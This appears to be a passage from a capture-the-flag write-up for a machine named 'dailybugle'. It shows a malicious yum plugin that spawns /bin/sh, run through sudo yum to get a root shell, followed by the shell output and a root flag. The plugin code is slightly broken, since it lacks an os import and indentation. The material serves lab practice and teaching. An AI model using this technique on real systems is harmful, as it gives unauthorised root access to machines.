 from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
[jjameson@dailybugle tmp.NMjKrzJfqX]$ sudo yum -c x --enableplugin=y
sudo yum -c x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# cd /root
cd /root
sh-4.2# ls
ls
anaconda-ks.cfg  root.txt
sh-4.2# cat root.txt
cat root.txt
eec3d53292b1821868266858d7fa6f79
sh-4.2#